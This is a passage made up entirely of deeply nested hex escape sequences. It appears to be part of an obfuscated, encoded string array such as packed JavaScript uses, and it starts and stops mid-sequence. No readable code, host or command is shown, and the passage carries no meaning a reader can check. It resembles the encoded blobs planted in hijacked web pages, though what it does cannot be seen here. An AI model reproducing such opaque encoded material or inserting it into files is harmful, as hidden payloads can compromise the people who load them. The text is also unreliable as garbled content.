5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\